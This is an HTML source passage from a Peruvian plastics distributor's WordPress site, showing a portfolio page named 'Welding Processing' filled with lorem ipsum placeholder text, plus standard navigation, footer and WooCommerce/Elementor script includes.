<div class="elementor-element elementor-element-444c039 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="444c039" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/mi-cuenta/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-user"></i>						</span>
<span class="elementor-icon-list-text">Mi Cuenta</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-34ad52a headermenu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34ad52a" data-element_type="section" id="headermenu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e5f33d top column-style-top" data-id="1e5f33d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bf40892 elementor-widget elementor-widget-gva-logo" data-id="bf40892" data-element_type="widget" data-widget_type="gva-logo.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-logo gva-element">      
<div class="gsc-logo text-center">
<a class="site-branding-logo" href="https://syrusdistribution.pe/" title="Home" rel="Home">
<img src="https://syrusdistribution.pe/wp-content/uploads/2019/05/logoperunew.png" alt="Home" />
</a>
</div>
</div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e7151a8 top column-style-top" data-id="e7151a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5cc9fc0 elementor-widget__width-auto elementor-widget elementor-widget-gva-navigation-menu" data-id="5cc9fc0" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-left">
<div class="menu-oficial-container"><ul id="menu-nv0n" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10828"><a href="https://syrusdistribution.pe/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11832"><a href="https://syrusdistribution.pe/nuestros-productos/">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11886"><a href="https://syrusdistribution.pe/tienda-virtual/">Tienda Virtual<span class="caret"></span></a>
<ul class="submenu-inner ">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11545"><a href="https://syrusdistribution.pe/product-category/high-density-poliethylene-hdpe/">High Density Poliethylene (HDPE)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11546"><a href="https://syrusdistribution.pe/product-category/low-density-poliethylene-ldpe/">Low Density Poliethylene (LDPE)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11547"><a href="https://syrusdistribution.pe/product-category/low-linear-density-poliethylene-lldpe/">Low Linear Density Poliethylene (LLDPE)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11548"><a href="https://syrusdistribution.pe/product-category/polypropylene-pp/">Polypropylene (PP)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11549"><a href="https://syrusdistribution.pe/product-category/polystyrene-ps/">Polystyrene (PS)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11550"><a href="https://syrusdistribution.pe/product-category/pvc/">PVC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11551"><a href="https://syrusdistribution.pe/product-category/pet/">PET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11552"><a href="https://syrusdistribution.pe/product-category/masterbach/">MASTERBACH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11454"><a href="https://syrusdistribution.pe/subastas/">Subastas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10927"><a href="https://syrusdistribution.pe/mi-cuenta/">Registrarse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="https://syrusdistribution.pe/?page_id=11073">Contacto</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents" href="https://syrusdistribution.pe/cart/" title="View your shopping cart"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div>   </div></div>		</div>
</div>
<div class="elementor-element elementor-element-fe0b288 elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="fe0b288" data-element_type="widget" data-widget_type="gva-search-box.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
<div class="content-inner">
<div class="main-search gva-search">
<a class="control-search">
<i aria-hidden="true" class="fi flaticon-search"></i>               </a>
<div class="gva-search-content search-content">
<div class="search-content-inner">
<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.pe/">
<div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span>
</div>
</form>
</div>  
</div>  
</div>
</div>
</div>
</div>
</div>		</div>
</div>
<div class="elementor-element elementor-element-aa9a520 elementor-widget elementor-widget-html" data-id="aa9a520" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<style> #imagem_whats{position:fixed;left:9px;bottom:0;display:block;cursor:pointer;z-index:99999999999999999999;float:right} #imagem_whats2{position:fixed;right:0;bottom:0;display:block;cursor:pointer;z-index:999999999999999999999;float:right;display:none} @media only screen and (max-width: 999px) and (min-width: 100px){#imagem_whats{display:none}#imagem_whats2{display:block}}</style><img id="imagem_whats" src="https://syrusdistribution.pe/wp-content/uploads/2021/08/whatsiconl.png" onClick="window.open('https://web.whatsapp.com/send?phone=+51963945954&amp;text=Olá!', '_blank');"><img id="imagem_whats2" src="https://www.ellodigital.com.br/images/whatsapp.png" onClick="window.open('https://api.whatsapp.com/send?phone=+51963945954&amp;text=Olá!', '_blank');"><div class="preloader"> <div class="preloaderimg"></div></div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5388203 top column-style-top" data-id="5388203" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8ab5fd1 elementor-widget elementor-widget-gva-search-box" data-id="8ab5fd1" data-element_type="widget" data-widget_type="gva-search-box.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
<div class="content-inner">
<div class="main-search gva-search">
<a class="control-search">
<i aria-hidden="true" class="fa fa-search"></i>               </a>
<div class="gva-search-content search-content">
<div class="search-content-inner">
<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.pe/">
<div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span>
</div>
</form>
</div>  
</div>  
</div>
</div>
</div>
</div>
</div>		</div>
</div>
<div class="elementor-element elementor-element-0958fb6 elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="0958fb6" data-element_type="widget" data-widget_type="gva-search-box.default">
<div class="elementor-widget-container">
<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
<div class="content-inner">
<div class="main-search gva-search">
<a class="control-search">
<i aria-hidden="true" class="fi flaticon-search"></i>               </a>
<div class="gva-search-content search-content">
<div class="search-content-inner">
<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.pe/">
<div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span>
</div>
</form>
</div>  
</div>  
</div>
</div>
</div>
</div>
</div>		</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>        </div> 
</div>  
</header>
<div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page">
<div class="custom-breadcrumb text-light text-left show-bg" >
<div class="breadcrumb-overlay" style="background-color: rgba(25,36,55, 0.5)"></div>
<div class="breadcrumb-main">
<div class="container">
<div class="breadcrumb-container-inner" style="padding-top:135px;padding-bottom:135px">
<ol class="breadcrumb"><li><a href="https://syrusdistribution.pe">Home</a> </li> <li class="active">Welding Processing</li></ol>            <h2 class="heading-title">Portfolio</h2>          </div>  
</div>   
</div>  
</div>
<div class="container">  
<div class="main-page-content row">
<div class="content-page col-xl-8 col-lg-8 col-md-12 col-sm-12 col-xs-12 order-xl-2 col-lg-2 col-md-1 col-sm-1 col-xs-1">      
<div id="wp-content" class="wp-content clearfix">
<div class="portfolio-thumbnail">
<div class="init-carousel-owl-theme owl-carousel" data-items="1" data-items_lg="1" data-items_md="1" data-items_sm="1" data-items_xs="1" data-loop="1" data-speed="1000" data-auto_play="1" data-auto_play_speed="1000" data-auto_play_timeout="3000" data-auto_play_hover="1" data-navigation="1" data-rewind_nav="1" data-pagination="1" data-mouse_drag="1" data-touch_drag="1">
<div class="item"><img src="https://syrusdistribution.pe/wp-content/uploads/2017/03/portfolio-4.jpg" alt="Welding Processing" /></div>
</div>
</div>
<div class="portfolio-content">
<div class="portfolio-information">
<ul>
<li>
<span class="label">Project Name: </span>
<span class="value">Business Accounting</span>
</li>
<li>
<span class="label">Client: </span>
<span class="value">Company Name Inc.</span>
</li>
<li>
<span class="label">Project Commencement Date: </span>
<span class="value">January 26, 2019</span>
</li>
<li>
<span class="label">Project Completion Date: </span>
<span class="value">March 27, 2019</span>
</li>
<li>
<span class="label">Project url: </span>
<span class="value">www.example.com</span>
</li>
</ul>
</div>
<div class="content-inner">
<h1 class="title">Welding Processing</h1>
<p>Proin sagittis feugiat elit finibus pretium. Donec et tortor non purus vulputate tincidunt. Cras congue posuer eros eget egestas. Aenean varius ex ut ex laoreet Aenean the fermentum.</p>
<h3>Project Overview</h3>
<p>Proin sagittis feugiat elit finibus pretium. Donec et tortor non purus vulputate tincidunt. Cras congue posuer eros eget egestas. Aenean varius ex ut ex laoreet fermentum. Aenean sit amet massa eu velit commodo cursus fringilla a tellus. Morbi eros urna, mollis porta feugiat non, ornare eu augue. Sed rhoncus est sit amet diam tempus, et tristique est viverra. Etiam ex tellus, sectur at dapibus id, luctus at odio. Proin mattis congue tristique.</p>
<h3>Proconstruction Services</h3>
<p>Proin sagittis feugiat elit finibus pretium. Donec et tortor non purus vulputate tincidunt. Cras congue posuer eros eget egestas. Aenean varius ex ut ex laoreet Aenean the fermentum.</p>
<ul>
<li>Providing all materials, labor equipment.</li>
<li>Eget Egestas. Aenean varius ex ut ex laoreet Aenean.</li>
<li>Aenean varius ex ut ex laoreet Aenean fermentum.</li>
<li>Aenean varius ex ut ex laoreet Aenean fermentum.</li>
</ul>
<h3>Reliable &amp; Experienced</h3>
<p>Proin sagittis feugiat elit finibus pretium. Donec et tortor non purus vulputate tincidunt. Cras congue posuer eros eget egestas. Aenean varius ex ut ex laoreet Aenean the fermentum.</p>
<ul>
<li>Providing all materials, labor equipment.</li>
<li>Eget Egestas. Aenean varius ex ut ex laoreet Aenean.</li>
<li>Aenean varius ex ut ex laoreet Aenean fermentum.</li>
<li>Aenean varius ex ut ex laoreet Aenean fermentum.</li>
</ul>
</div>
</div>  
<nav class="navigation hidden post-navigation" role="navigation">
<h1 class="screen-reader-text"></h1>
<div class="nav-links">
<a href="https://syrusdistribution.pe/portfolio/bridge-construction/" rel="prev"><span class="meta-nav prev"><i class="fas fa-chevron-left"></i>Previous Post</span><span class="title prev"></span></a>        </div>
</nav>
</div>    
</div>      
<!-- Left sidebar -->
<!-- Right Sidebar -->
<div class="sidebar wp-sidebar sidebar-right col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 order-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3">
<div class="sidebar-inner">
<aside id="custom_html-1" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="support-box">
<ul>
<li class="title">Need Helps?</li>
<li class="text">Speak with a human to filling out a form? call corporate office and we will connect you with a team member who can help.</li>
</ul>
</div></div></aside><aside id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="download-box">
<a href="#">Download Our Details</a>
</div></div></aside>               </div>
</div>
</div>   
</div>
</section>
	</div><!--end page content-->
</div><!-- End page -->
<footer id="wp-footer" class="clearfix">
<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="10698" class="elementor elementor-10698" data-elementor-settings="[]">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-606c467 elementor-section-boxed elementor-section-height-default elementor-section-height-default arrow_1_x_top arrow_1_y_left arrow_2_x_bottom arrow_2_y_right" data-id="606c467" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4dcde17 top column-style-top" data-id="4dcde17" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-d19079e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d19079e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0291a2e top column-style-top" data-id="0291a2e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-440a7d2 elementor-widget elementor-widget-image" data-id="440a7d2" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="600" height="398" src="https://syrusdistribution.pe/wp-content/uploads/2019/05/logoperunew.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://syrusdistribution.pe/wp-content/uploads/2019/05/logoperunew.png 600w, https://syrusdistribution.pe/wp-content/uploads/2019/05/logoperunew-16x12.png 16w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3ff2bc top column-style-top" data-id="a3ff2bc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6d14d51 elementor-widget elementor-widget-heading" data-id="6d14d51" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>		</div>
</div>
<div class="elementor-element elementor-element-cf7dc80 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf7dc80" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="mailto:administracionperu3@syrusdistribution.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-email-3"></i>						</span>
<span class="elementor-icon-list-text">administracionperu3@syrusdistribution.com</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://wa.me/51963945954" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
<span class="elementor-icon-list-text">+51 963945954</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-d0b850e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b850e" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://www.linkedin.com/company/syrus-s-a" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
<span class="elementor-icon-list-text">Linkedin</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-a31719e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a31719e" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.com/" target="_blank" https="">
<span class="elementor-icon-list-text">Syrus Holding</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27855c7 top column-style-top" data-id="27855c7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-24498ba elementor-widget elementor-widget-heading" data-id="24498ba" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Empresa</h2>		</div>
</div>
<div class="elementor-element elementor-element-7535dee elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7535dee" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/#somos">
<span class="elementor-icon-list-text">Quienes somos</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/nuestros-productos/">
<span class="elementor-icon-list-text">Productos</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/?page_id=3">
<span class="elementor-icon-list-text">Política de privacidad</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/libro-de-reclamaciones/">
<span class="elementor-icon-list-text">Libro de Reclamaciones</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://syrusdistribution.pe/proteccion-de-datos-personales/">
<span class="elementor-icon-list-text">Protección de Datos Personales</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fc6e77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fc6e77" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1993260 top column-style-top" data-id="1993260" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-97b0f20 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97b0f20" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0dacc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed0dacc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bca8b98 top column-style-top" data-id="bca8b98" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-057ae2a elementor-widget elementor-widget-text-editor" data-id="057ae2a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Syrus 2021 | by <a href="https://7th.digital/" target="_blank" rel="noopener">7th.Digital</a></p>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
</div>			
<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
</footer>
<div id="gva-overlay"></div>
<div id="gva-quickview" class="clearfix"></div>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
<defs>
<filter id="blur-filter">
<feGaussianBlur stdDeviation="3"></feGaussianBlur>
</filter>
</defs>
</svg>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;linkedin&quot;:0},&quot;shouldRun&quot;:true}'></div>		<script>
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["S","L","M","M","J","V","S"],"monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Set","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<link rel='stylesheet' id='elementor-post-10698-css' href='https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-10698.css?ver=1685049769' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/11bdjzxf/hxn1j.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4449-css' href='https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-4449.css?ver=1684466104' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='gva-element-base-css' href='https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/css/base.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/2og6883h/hxn89.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/syrusdistribution.pe\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/indutri-themer/assets/js/main.js' id='gavias-themer-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".headermenu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.1' id='woocommerce_shipping_table_rate_checkout-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/libs/jquery.appear.js?ver=1.0.0' id='jquery.appear-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/syrusdistribution.pe\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/add-to-cart.js?ver=6.2.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.8' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/syrusdistribution.pe\/wp-admin\/admin-ajax.php","nonce":"3b155d3e79","urls":{"assets":"https:\/\/syrusdistribution.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/syrusdistribution.pe\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this 